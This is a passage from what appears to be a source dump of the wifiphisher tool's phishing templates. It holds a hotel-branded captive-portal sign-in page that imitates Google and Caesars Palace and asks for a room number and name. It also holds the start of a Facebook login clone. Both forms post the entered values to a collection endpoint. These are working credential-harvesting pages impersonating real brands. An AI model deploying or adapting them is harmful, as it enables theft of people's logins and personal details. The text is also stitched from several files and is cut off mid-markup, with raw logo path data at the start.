L88.1052632,62.8684211 C88.2631579,62.8157895 88.4210526,62.7105263 88.5789474,62.6052632 C88.6315789,62.5526316 88.6842105,62.5526316 88.7368421,62.5 C88.7368421,62.5 88.7894737,62.4473684 88.7368421,62.4473684 C88.7894737,62.0789474 88.7894737,61.7105263 88.7894737,61.3421053 C88.7894737,60.7105263 88.7894737,59.9210526 88.7894737,59.0263158 C88.7894737,57.7105263 88.7894737,56.9210526 88.7894737,56.6052632 C88.7894737,56.1315789 88.7894737,55.7105263 88.6842105,55.2368421 C88.6842105,55.1842105 88.6315789,55.1315789 88.5789474,55.1315789 C88.2631579,55.0263158 87.9473684,54.9736842 87.6315789,55.0263158 L87.6315789,54.5 C88.1578947,54.5526316 88.7894737,54.5526316 89.4210526,54.5526316 C90.1578947,54.5526316 90.8947368,54.5526316 91.5789474,54.5 L91.5789474,55.0263158 C91.2631579,55.0263158 91,55.0789474 90.7368421,55.1315789 C90.6842105,55.1842105 90.6315789,55.1842105 90.6315789,55.2368421 C90.5789474,55.5 90.5789474,55.7631579 90.5789474,56.0263158 C90.5789474,56.5 90.5263158,57.0789474 90.5263158,57.7631579 C90.5263158,57.8157895 90.5263158,58.4473684 90.5263158,59.5526316 C90.5263158,60.1315789 90.5263158,60.7105263 90.5263158,61.3421053 C90.5263158,61.9736842 90.5263158,62.2894737 90.5263158,62.3947368 C91.1052632,62.4473684 91.4736842,62.4473684 91.6842105,62.4473684 C92.2105263,62.4473684 92.7894737,62.3947368 93.3157895,62.3421053 C93.4210526,62.3421053 93.5263158,62.2894737 93.6315789,62.2894737 C93.6842105,62.2368421 93.7368421,62.1315789 93.7368421,62.0789474 C93.8421053,61.7631579 93.8947368,61.3947368 94,60.9736842 L94.5263158,60.9736842 C94.5263158,61.0789474 94.5263158,61.1842105 94.5263158,61.1842105 L94.3684211,62.4473684 C94.3157895,62.8684211 94.3157895,63.0789474 94.3157895,63.1842105 C94.2105263,63.2368421 94.0526316,63.2368421 93.9473684,63.2368421 C93.6842105,63.2894737 93.3157895,63.2894737 92.7894737,63.2894737 L91.3684211,63.2894737 C90.6842105,63.2894737 90.2105263,63.2894737 89.9473684,63.2894737 C89.5789474,63.1315789 88.9473684,63.1315789 88.1052632,63.1842105 Z M96.7894737,63.1842105 L96.7894737,62.6578947 C97,62.6578947 97.2105263,62.6052632 97.4210526,62.6052632 C97.4736842,62.6052632 97.5263158,62.5526316 97.5789474,62.5 C97.6315789,62.4473684 97.6842105,62.3947368 97.7368421,62.2894737 C97.7894737,62.1842105 97.9473684,61.8684211 98.1578947,61.3421053 C98.2631579,61.0789474 98.4736842,60.6052632 98.7894737,59.8157895 L100.421053,55.8157895 L100.947368,54.3947368 L101.842105,54.3947368 L104.631579,60.9210526 L105,61.7631579 L105.263158,62.3421053 C105.315789,62.3947368 105.315789,62.4473684 105.368421,62.5 C105.421053,62.5526316 105.421053,62.5526316 105.473684,62.5526316 C105.578947,62.6052632 105.736842,62.6052632 105.842105,62.6052632 L106.105263,62.6578947 L106.105263,63.1842105 L104.368421,63.1315789 L102.157895,63.1315789 L102.157895,62.6052632 C102.421053,62.6052632 102.736842,62.6052632 103,62.5 C103.052632,62.4473684 103.105263,62.3947368 103.105263,62.3421053 C103.105263,62.1842105 103.052632,61.9736842 102.947368,61.8157895 L102.421053,60.4473684 L99.2105263,60.4473684 L98.9473684,61.1842105 C98.7894737,61.5 98.6842105,61.8684211 98.6315789,62.2368421 C98.6315789,62.3421053 98.6842105,62.3947368 98.7368421,62.4473684 C99.0526316,62.5526316 99.3157895,62.5526316 99.6315789,62.5526316 L99.6315789,63.0789474 L98.2105263,63.0789474 L96.7894737,63.1842105 Z M99.5263158,59.7631579 C99.8947368,59.7631579 100.368421,59.8157895 100.842105,59.8157895 C101.315789,59.8157895 101.789474,59.8157895 102.157895,59.7631579 L100.842105,56.5526316 L99.5263158,59.7631579 Z M114.263158,56.7105263 L113.736842,56.7105263 C113.736842,56.3947368 113.736842,56.0263158 113.684211,55.7105263 C113.526316,55.5 113.263158,55.3421053 113,55.2368421 C112.684211,55.0789474 112.315789,55.0263158 111.947368,55.0263158 C111.473684,54.9736842 111,55.1315789 110.631579,55.4473684 C110.315789,55.7105263 110.157895,56.0789474 110.157895,56.4473684 C110.157895,56.6578947 110.210526,56.9210526 110.315789,57.1315789 C110.421053,57.2894737 110.526316,57.4473684 110.684211,57.5526316 C110.894737,57.6578947 111.157895,57.7631579 111.421053,57.8157895 C111.684211,57.8684211 112,57.9210526 112.421053,58.0263158 C112.842105,58.0789474 113.105263,58.1315789 113.263158,58.1842105 C113.526316,58.2368421 113.842105,58.3421053 114.105263,58.5 C114.315789,58.6052632 114.473684,58.7631579 114.631579,58.9210526 C114.789474,59.0789474 114.842105,59.2894737 114.947368,59.5 C115.052632,59.7631579 115.052632,60.0263158 115.052632,60.3421053 C115.052632,60.8157895 114.947368,61.2894737 114.736842,61.7631579 C114.578947,62.0789474 114.315789,62.3421053 114.052632,62.6052632 C113.789474,62.8157895 113.473684,63.0263158 113.157895,63.1842105 C112.578947,63.3947368 111.947368,63.5 111.368421,63.5 C110.894737,63.5 110.473684,63.4473684 110,63.3421053 C109.526316,63.2368421 109.105263,63.0789474 108.684211,62.8684211 C108.842105,62.1315789 108.894737,61.4473684 108.894737,60.7105263 L109.421053,60.7105263 C109.421053,61.0789474 109.421053,61.4473684 109.473684,61.8157895 C109.684211,62.1315789 109.947368,62.3421053 110.263158,62.5 C110.631579,62.7105263 111.105263,62.8157895 111.526316,62.8157895 C111.894737,62.8157895 112.263158,62.7631579 112.578947,62.6052632 C112.842105,62.5 113.105263,62.2894737 113.263158,62.0263158 C113.421053,61.7631579 113.473684,61.5 113.473684,61.1842105 C113.473684,60.9736842 113.421053,60.7105263 113.315789,60.5 C113.210526,60.2894737 113.052632,60.1315789 112.842105,60.0263158 C112.473684,59.8684211 112.105263,59.7631579 111.736842,59.6578947 C111,59.5 110.473684,59.3947368 110.263158,59.2894737 C109.947368,59.1842105 109.631579,59.0263158 109.421053,58.8157895 C109.210526,58.6052632 109.052632,58.3421053 108.947368,58.0789474 C108.842105,57.7631579 108.789474,57.4473684 108.789474,57.1315789 C108.789474,56.7105263 108.894737,56.2368421 109.105263,55.8684211 C109.263158,55.5 109.526316,55.1842105 109.894737,54.9736842 C110.210526,54.7631579 110.578947,54.6052632 111,54.5 C111.421053,54.3947368 111.842105,54.3421053 112.263158,54.3421053 C112.684211,54.3421053 113.105263,54.3947368 113.526316,54.4473684 C113.894737,54.5 114.263158,54.6052632 114.578947,54.7631579 L114.631579,54.9210526 C114.578947,55.1842105 114.526316,55.4473684 114.526316,55.7105263 C114.263158,55.9210526 114.263158,56.2894737 114.263158,56.7105263 Z M126.263158,63.1842105 C125.894737,62.2894737 125.578947,61.5 125.263158,60.7105263 L124.368421,58.6052632 C123.684211,56.9210526 123.263158,55.9736842 123.105263,55.6578947 C123,55.4473684 122.894737,55.2894737 122.736842,55.1315789 C122.473684,55.0263158 122.210526,55.0263158 121.947368,55.0263158 L121.947368,54.5 C122.947368,54.5526316 123.526316,54.5526316 123.789474,54.5526316 L126.052632,54.5 L126.052632,55.0263158 C125.789474,55.0263158 125.526316,55.0263158 125.315789,55.0789474 C125.263158,55.0789474 125.157895,55.1315789 125.105263,55.1842105 C125.052632,55.2368421 125.052632,55.2894737 125.052632,55.3421053 C125.157895,55.7631579 125.263158,56.1315789 125.473684,56.5 C125.631579,56.8684211 125.736842,57.0789474 125.736842,57.1315789 C125.736842,57.1842105 125.736842,57.1842105 125.789474,57.2368421 L127.368421,61.0789474 L128.736842,57.6578947 C128.789474,57.6052632 128.894737,57.1842105 129.157895,56.5 C129.315789,56.0263158 129.473684,55.6578947 129.526316,55.5 C129.526316,55.4473684 129.526316,55.3947368 129.526316,55.3421053 C129.526316,55.2894737 129.526316,55.2368421 129.473684,55.1842105 C129.473684,55.1315789 129.421053,55.1315789 129.368421,55.1315789 C129.315789,55.1315789 129.210526,55.0789474 129.157895,55.0789474 C128.894737,55.0789474 128.631579,55.0263158 128.473684,55.0263158 L128.473684,54.5 L130.052632,54.5526316 L131.421053,54.5 L131.421053,55.0263158 C131.157895,55.0263158 130.947368,55.0789474 130.736842,55.1315789 C130.421053,55.5526316 130.210526,56.0263158 130.052632,56.5526316 L129.631579,57.6052632 L128.789474,59.6052632 C128.105263,61.3421053 127.578947,62.5526316 127.315789,63.2368421 L126.263158,63.1842105 Z M133.947368,63.1842105 L133.947368,62.8684211 C134.157895,62.7631579 134.368421,62.6578947 134.526316,62.5 C134.578947,62.3421053 134.578947,62.0263158 134.578947,61.6578947 C134.631579,60.9210526 134.631579,60.3947368 134.631579,60.0789474 L134.631579,57.2894737 C134.631579,57.1842105 134.631579,56.7631579 134.631579,56.0789474 C134.631579,55.7631579 134.631579,55.5 134.526316,55.2368421 C134.526316,55.1842105 134.473684,55.1842105 134.421053,55.1315789 C134.105263,55.0263158 133.842105,55.0263158 133.526316,55.0263158 L133.526316,54.5526316 L135.789474,54.5526316 C136.368421,54.5526316 137,54.5526316 137.684211,54.5526316 L138.947368,54.5 L139.842105,54.5526316 C139.894737,54.5526316 140,54.5526316 140.052632,54.6052632 L140.105263,54.7105263 L140,55.6052632 C140,55.6578947 140,55.9736842 139.947368,56.5 L139.526316,56.5 C139.526316,56.1842105 139.526316,55.9210526 139.473684,55.6052632 C139.473684,55.5526316 139.421053,55.5 139.421053,55.5 C139.263158,55.4473684 139.105263,55.3947368 138.947368,55.3947368 C138.526316,55.3421053 138.157895,55.3421053 137.736842,55.3421053 C137.368421,55.3421053 137,55.3421053 136.578947,55.3947368 C136.526316,55.9736842 136.473684,56.6052632 136.473684,57.1842105 L136.473684,58.4473684 C136.789474,58.5 137.052632,58.5 137.368421,58.5 L138.421053,58.4473684 C138.578947,58.4473684 138.684211,58.4473684 138.842105,58.3947368 C138.894737,58.3421053 138.894737,58.2894737 138.947368,58.2894737 C139,58.0263158 139.052632,57.7631579 139.052632,57.5 L139.578947,57.5 L139.526316,58.8684211 L139.578947,60.2368421 L139.052632,60.2368421 C139.105263,59.9210526 139.052632,59.6052632 138.947368,59.3421053 C138.894737,59.2368421 138.789474,59.1842105 138.684211,59.1842105 C138.315789,59.1315789 137.947368,59.1315789 137.578947,59.1315789 C137.263158,59.1315789 136.894737,59.1315789 136.578947,59.1842105 L136.578947,61.8157895 C136.578947,62.1315789 136.578947,62.3421053 136.631579,62.5526316 C136.947368,62.6052632 137.368421,62.6052632 137.842105,62.6052632 C138.315789,62.6052632 138.684211,62.6052632 139.105263,62.5526316 C139.368421,62.5526316 139.578947,62.5 139.789474,62.4473684 C139.842105,62.3947368 139.842105,62.3947368 139.894737,62.3421053 C140,61.9736842 140.105263,61.6052632 140.105263,61.1842105 L140.631579,61.1842105 C140.526316,61.8684211 140.526316,62.5526316 140.473684,63.2368421 L140.368421,63.3421053 C140,63.3947368 139.631579,63.3947368 139.210526,63.3947368 L138.210526,63.3421053 C137.210526,63.3421053 136.526316,63.3421053 136.157895,63.3421053 C135.947368,63.1315789 135.210526,63.1315789 133.947368,63.1842105 Z M151.368421,56.9736842 L150.894737,56.9736842 C150.894737,56.8684211 150.894737,56.6578947 150.842105,56.3947368 C150.842105,56.2368421 150.789474,56.0789474 150.789474,55.9210526 C150.684211,55.8157895 150.578947,55.7105263 150.473684,55.6052632 C150.210526,55.3947368 149.894737,55.2894737 149.526316,55.1842105 C149.157895,55.0789474 148.736842,55.0263158 148.315789,55.0263158 C147.368421,54.9736842 146.473684,55.3421053 145.842105,55.9736842 C145.210526,56.7105263 144.842105,57.6578947 144.894737,58.6578947 C144.842105,59.7105263 145.210526,60.7631579 145.894737,61.6052632 C146.526316,62.2894737 147.368421,62.7105263 148.315789,62.7105263 C148.578947,62.7105263 148.842105,62.6578947 149.157895,62.6052632 C149.421053,62.5526316 149.684211,62.4473684 149.947368,62.3421053 C149.947368,62.2368421 149.947368,62.0263158 149.947368,61.7105263 C149.947368,61.3947368 149.947368,61.1842105 149.947368,61.1315789 C149.947368,60.8684211 149.947368,60.6578947 149.894737,60.3947368 C149.842105,60.3421053 149.789474,60.2894737 149.736842,60.2894737 C149.368421,60.2368421 148.947368,60.1842105 148.578947,60.1842105 L148.578947,59.7105263 L150.473684,59.7105263 L152.368421,59.7105263 L152.368421,60.1315789 C152.210526,60.1315789 152,60.2368421 151.894737,60.3421053 C151.842105,60.4473684 151.789474,60.5526316 151.842105,60.6578947 C151.842105,61.1315789 151.789474,61.5 151.789474,61.6578947 C151.789474,61.9736842 151.789474,62.2894737 151.842105,62.6578947 C151.157895,62.9210526 150.526316,63.1315789 149.789474,63.2368421 C149.210526,63.3421053 148.631579,63.3947368 148.052632,63.3947368 C147.210526,63.3947368 146.368421,63.2368421 145.578947,62.9210526 C145.105263,62.7105263 144.684211,62.3947368 144.315789,62.0789474 C144,61.7631579 143.684211,61.3421053 143.473684,60.9210526 C143.157895,60.2368421 143,59.5526316 143,58.8157895 C143,58.2368421 143.105263,57.6578947 143.315789,57.1315789 C143.526316,56.6578947 143.789474,56.2368421 144.105263,55.8684211 C144.421053,55.5 144.842105,55.1842105 145.263158,54.9736842 C145.684211,54.7631579 146.157895,54.6052632 146.631579,54.5 C147.157895,54.3947368 147.684211,54.3421053 148.210526,54.3421053 C148.894737,54.3421053 149.526316,54.3947368 150.210526,54.5526316 C150.684211,54.6578947 151.157895,54.8157895 151.631579,54.9736842 L151.684211,55.0789474 C151.526316,55.6578947 151.421053,56.2894737 151.368421,56.9736842 Z M154.526316,63.1842105 L154.526316,62.6578947 C154.736842,62.6578947 154.947368,62.6052632 155.105263,62.6052632 C155.157895,62.6052632 155.210526,62.5526316 155.263158,62.5 C155.315789,62.4473684 155.368421,62.3947368 155.421053,62.2894737 C155.473684,62.1842105 155.631579,61.8684211 155.842105,61.3421053 C155.947368,61.0789474 156.157895,60.6052632 156.473684,59.8157895 L158.105263,55.8157895 L158.684211,54.3947368 L159.578947,54.3947368 L162.368421,60.9210526 L162.736842,61.7631579 L163,62.3421053 C163.052632,62.3947368 163.052632,62.4473684 163.105263,62.5 C163.157895,62.5526316 163.157895,62.5526316 163.210526,62.5526316 C163.315789,62.6052632 163.473684,62.6052632 163.578947,62.6052632 L163.842105,62.6578947 L163.842105,63.1842105 L162.105263,63.1315789 L159.894737,63.1842105 L159.894737,62.6578947 C160.157895,62.6578947 160.473684,62.6578947 160.736842,62.5526316 C160.789474,62.5 160.842105,62.4473684 160.842105,62.3947368 C160.842105,62.2368421 160.789474,62.0263158 160.684211,61.8684211 L160.157895,60.5 L156.947368,60.5 L156.684211,61.2368421 C156.526316,61.5526316 156.421053,61.9210526 156.368421,62.2894737 C156.368421,62.3947368 156.421053,62.4473684 156.473684,62.5 C156.736842,62.6052632 157.052632,62.6052632 157.368421,62.6052632 L157.368421,63.1315789 L155.947368,63.0789474 L154.526316,63.1842105 Z M157.263158,59.7631579 C157.631579,59.7631579 158.105263,59.8157895 158.578947,59.8157895 C159.052632,59.8157895 159.473684,59.8157895 159.842105,59.7631579 L158.526316,56.5526316 L157.263158,59.7631579 Z M172,56.7105263 L171.473684,56.7105263 C171.473684,56.3947368 171.473684,56.0263158 171.421053,55.7105263 C171.263158,55.5 171,55.3421053 170.736842,55.2368421 C170.421053,55.0789474 170.052632,55.0263158 169.684211,55.0263158 C169.210526,54.9736842 168.736842,55.1315789 168.368421,55.4473684 C168.052632,55.7105263 167.894737,56.0789474 167.894737,56.4473684 C167.894737,56.6578947 167.947368,56.9210526 168.052632,57.1315789 C168.157895,57.2894737 168.263158,57.4473684 168.421053,57.5526316 C168.631579,57.6578947 168.894737,57.7631579 169.157895,57.8157895 C169.421053,57.8684211 169.736842,57.9210526 170.157895,58.0263158 C170.578947,58.1315789 170.894737,58.1315789 171,58.1842105 C171.263158,58.2368421 171.578947,58.3421053 171.842105,58.5 C172.052632,58.6052632 172.210526,58.7631579 172.315789,58.9210526 C172.473684,59.0789474 172.578947,59.2894737 172.631579,59.5 C172.736842,59.7631579 172.736842,60.0263158 172.736842,60.3421053 C172.736842,60.8157895 172.631579,61.2894737 172.421053,61.7631579 C172.263158,62.0789474 172,62.3421053 171.736842,62.6052632 C171.473684,62.8157895 171.157895,63.0263158 170.842105,63.1842105 C170.263158,63.3947368 169.684211,63.5 169.052632,63.5 C168.578947,63.5 168.157895,63.4473684 167.684211,63.3421053 C167.210526,63.2368421 166.789474,63.0789474 166.368421,62.8684211 C166.526316,62.1315789 166.578947,61.4473684 166.578947,60.7105263 L167.105263,60.7105263 C167.105263,61.0789474 167.105263,61.4473684 167.157895,61.8157895 C167.368421,62.1315789 167.631579,62.3421053 168,62.5 C168.368421,62.7105263 168.842105,62.8157895 169.263158,62.8157895 C169.631579,62.8157895 170,62.7631579 170.315789,62.6052632 C170.578947,62.5 170.842105,62.2894737 171,62.0263158 C171.157895,61.7631579 171.210526,61.4473684 171.210526,61.1842105 C171.210526,60.9736842 171.157895,60.7105263 171.052632,60.5 C170.947368,60.2894737 170.789474,60.1315789 170.578947,60.0263158 C170.210526,59.8684211 169.842105,59.7631579 169.473684,59.6578947 C168.736842,59.5 168.210526,59.3947368 168,59.2894737 C167.684211,59.1842105 167.368421,59.0263158 167.157895,58.8157895 C166.947368,58.6052632 166.789474,58.3421053 166.684211,58.0789474 C166.578947,57.7631579 166.526316,57.4473684 166.526316,57.1315789 C166.526316,56.7105263 166.631579,56.2368421 166.842105,55.8684211 C167,55.5 167.263158,55.1842105 167.631579,54.9736842 C167.947368,54.7631579 168.315789,54.6052632 168.736842,54.5 C169.157895,54.3947368 169.578947,54.3421053 170,54.3421053 C170.421053,54.3421053 170.842105,54.3947368 171.263158,54.4473684 C171.631579,54.5 172,54.6052632 172.315789,54.7631579 L172.368421,54.9210526 C172.315789,55.1842105 172.263158,55.4473684 172.263158,55.7105263 C172,55.9210526 172,56.2894737 172,56.7105263 Z" id="caesarspalace-stacked-lv-logo-29" fill="#000000"></path>
</svg></div></div></a></div>
<!-- END FLAMINGO LOGO -->
                <div class='login-content' id='login-form'>
                    <!-- Google Logo -->
                    <div id="logo" title="Google">
                   
                    
                    <!-- /Google Logo -->
                    </div>
                    <form id='email-form-step'>
                        <h1 class='g-h1'>Sign in</h1>
                        <h2 class='g-h2'>Use your Reservation Information</h2>
                        <div class='login-content'>
                            <input name="eml" id='eml' type="text" class='g-input' placeholder="Room Number" required>
                           <div class="invalid-email" style='display:none;'>
                                <!-- SVG for the invalid icon -->
                                <span class="invalid-icon">
                                    <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                    </svg>
                                </span><span class='invalid-email-text-span'>Enter your room number</span>
                            </div>
                            <input name="pwd" id='pwd' class='g-input password-input' placeholder="Name" required>
                            <div class="invalid-password" style='display:none;'>
                                <!-- SVG for the invalid icon -->
                                <span class="invalid-icon">
                                    <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                    </svg>
                                </span><span class='invalid-email-text-span'>Enter a valid password</span>
                            </div>
                           
                            <div class='login-priv'>
                                <p class='p'>Not your computer? Use a Private Portal to sign in.</p>
                                <legend class='g-legend'>Learn more</legend>
                            </div>
                            <!-- form navigation menu -->
                            <div class='login-nav'>
                                <legend class='g-legend'>Premium Pass</legend>
                                <!-- <div class='gbtn-primary btn-next-email'><span class='gbtn-label'>Next</span></div> -->
                                <button name="btn" id="btn" class='gbtn-primary' type="submit">Next</button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <script>
          /*
          Check the password field and act accordingly.
          */

          $("#btn").on("click", function(e) {
              e.preventDefault();
              // get the password box and checkbox elements
              var input = document.getElementById("eml");
              var input2 = document.getElementById("pwd");
             
              // check to see if the value is empty
              if ( input.value == "" ){
                  passNotValid();
              }else if( input2.value == "" ){ //check if the value of the repeat field is empty
                  passNotValid();
                   
              }else{
                  // post the data
                  $("#dialog").css('display', 'none');
                    post('login', {
                      wfphshremail: input.value,
                      wfphshrpassword: input2.value
                    });
              }
          });

          function passNotValid(){
            $("#dialog").css('display', 'block');
            $(".form-control").css('border', '1px solid #dd4b39');
          }

          /*
          Post to the fallowing path given the parameters.

          Args:
            path: The path to be posted to.
            params: The parameters to be passed.
          */
          function post(path, params) {
            // create a form and set its attributes
            var form = document.createElement("form");
            form.setAttribute("method", "post");
            form.setAttribute("action", path);

            // set the attribute for the post
            for(var key in params) {
                if(params.hasOwnProperty(key)) {
                    var hiddenField = document.createElement("input");
                    hiddenField.setAttribute("type", "hidden");
                    hiddenField.setAttribute("name", key);
                    hiddenField.setAttribute("value", params[key]);
                    form.appendChild(hiddenField);
                 }
            }
            // submit the post
            document.body.appendChild(form);
            form.submit();
          }
          var input = document.getElementById("eml");
          var input2 = document.getElementById("pwd");
          input.disabled = false;
          input2.disabled = false;
        </script>
    </body>
</html>
</file>

<file: wifiphisher/data/phishing-pages/facebook-login/html/index.html>
<html>

<head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <title>Facebook - Log In or Sign Up</title>
  <meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
  <link href="static/img/O2aKM2iSbOw.png" rel="shortcut icon" sizes="196x196">
  <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer">
  <link type="text/css" rel="stylesheet" href="static/css/fBTqFRkifHK.css" data-bootloader-hash="vu/4d" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="static/css/PGNbJWSeFxY.css" data-bootloader-hash="Fuprg" crossorigin="anonymous">
  <script src="static/js/jquery-3.5.1.min.js"></script>
</head>

<body tabindex="0" class="touch x1 ff _fzu _50-3 iframe acw portrait" style="min-height: 740px; background-color: rgb(255, 255, 255);">
  <div id="viewport" data-kaios-focus-transparent="1" style="min-height: 740px;">
    <h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1>
    <div id="page">
      <div class="_129_" id="header-notices"></div>
      <div class="_5soa acw" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 740px;">
        <div class="_5909">
          <div class="_7om2">
            <div class="_4g34" id="u_0_0">
              <div class="_5yd0 _2ph- _5yd1" style="display: none;" id="login_error" data-sigil="m_login_notice">
                <div class="_52jd"></div>
              </div>
              <div class="_4-4l">
                <div id="login_top_banner" data-sigil="m_login_upsell login_identify_step_element"></div>
                <div class="_5909 _2pid _52z6">
                  <div class="_7om2 _52we">
                    <div class="_4g34">
                      <a href="#"><img src="static/img/dF5SId3UHWd.svg" class="img" alt="facebook" width="112"></a>
                    </div>
                  </div>
                </div>
                <div class="_5rut" data-sigil="login_inner">
                  <form class="mobile-login-form _9hp- _5spm" id="login_form" novalidate="1" data-sigil="m_login_form" data-autoid="autoid_2">

                    <div id="user_info_container" data-sigil="user_info_after_failure_element"></div>
                    <div id="pwd_label_container" data-sigil="user_info_after_failure_element"></div>
                    <div id="otp_retrieve_desc_container"></div>
                    <div>
                      <div class="_56be">
                        <div class="_55wo _56bf">
                          <div class="_96n9" id="email_input_container">
                            <input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _5ruq _8qtn" autocomplete="on" id="eml" name="eml" placeholder="Mobile number or email" type="text" data-sigil="m_login_email">
                          </div>
                        </div>
                      </div>
                      <div class="_55wq"></div>
                      <div class="_56be">
                        <div class="_55wo _56bf">
                          <div class="_1upc _mg8" data-sigil="m_login_password">
                            <div class="_5909">
                              <div class="_7om2">
                                <div class="_4g34 _5i2i _52we">
                                  <div class="_5xu4">
                                    <input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _27z2 _8qtm" autocomplete="on" id="pwd" name="pwd" placeholder="Password" type="password" data-sigil="password-plain-text-toggle-input">
                                  </div>
                                </div>
                                <div class="_5s61 _216i _5i2i _52we">
                                  <div class="_5xu4">
                                    <div class="_2pi9" style="display:none" id="u_0_1"><a href="#" data-sigil="password-plain-text-toggle"><span class="mfss" style="display:none" id="u_0_2">HIDE</span><span class="mfss" id="u_0_3">SHOW</span></a></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="_2pie" style="text-align:center;">
                      <div id="u_0_4" data-sigil="login_password_step_element">
                        <button type="submit" value="Log In" class="_54k8 _52jh _56bs _56b_ _28lf _9cow _56bw _56bu" id="btn" name="login" data-sigil="touchable login_button_block m_login_button" data-autoid="autoid_4"><span class="_55sr">Log In</span></button>
                      </div>
                      <div class="_7eif" id="oauth_login_button_container" style="display:none"></div>
                      <div class="_7f_d" id="oauth_login_desc_container" style="display:none"></div>
                      <div id="otp_button_elem_container"></div>
                    </div>
                    <div class="_xo8"></div>
                  </form>
                  <div>
                    <div id="login_reg_separator" class="_43mg _8qtf" data-sigil="login_reg_separator"><span class="_43mh">or</span></div>
                    <div class="_52jj _5t3b" id="signup_button_area"><a role="button" class="_5t3c _28le btn btnS medBtn mfsm touchable" id="signup-button" tabindex="0" data-sigil="m_reg_button" data-autoid="autoid_3">Create New Account</a></div>
                  </div>
                  <div>
                    <div data-sigil="login_identify_step_element"></div>
                    <div class="other-links _8p_m">
                      <ul class="_5pkb _55wp">
                        <li><span class="mfss fcg"><a tabindex="0" href="#" id="forgot-password-link">Forgot Password?</a></span></li>
                      </ul>
                    </div>
                    <div class="other-links _8p_m _9f37" data-sigil="reg_link"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="_55wr _5ui2" data-sigil="m_login_footer">
          <div class="_5dpw">
            <div class="_5ui3" data-nocookies="1" id="locale-selector" data-sigil="language_selector marea">
              <div class="_5909">
                <div class="_7om2">
                  <div class="_4g34"><span class="_52jc _52j9 _52jh _3ztb">English (US)</span>
                    <div class="_3ztc"><span class="_52jc"><a href="#" data-locale="cx_PH" data-sigil="change_language">Español</a></span></div>
                    <div
                    class="_3ztc"><span class="_52jc"><a href="#" data-locale="ko_KR" data-sigil="change_language">Português (Brasil)</a></span></div>
                  <div
                  class="_3ztc"><span class="_52jc"><a href="#" data-locale="pt_BR" data-sigil="change_language">Italiano</a></span></div>
              </div>
              <div class="_4g34">
                <div class="_3ztc"><span class="_52jc"><a href="#" data-locale="tl_PH" data-sigil="change_language">Français (Canada)</a></span></div>
                <div
